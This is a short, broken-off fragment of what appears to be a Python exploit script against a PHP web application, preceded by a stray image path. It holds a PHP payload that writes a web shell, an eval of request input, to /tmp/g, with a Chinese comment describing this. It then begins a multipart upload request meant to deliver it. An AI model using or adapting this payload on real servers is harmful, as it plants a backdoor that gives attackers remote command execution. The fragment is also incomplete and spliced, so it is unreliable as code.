 def setup(host, port):
该命令会将eval写入到tmp目录下的g文件中
TAG = "Security Test"
PAYLOAD = """%s\r
<?php file_put_contents('/tmp/g', '<?=eval($_REQUEST[1])?>')?>\r""" % TAG
REQ1_DATA = """-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r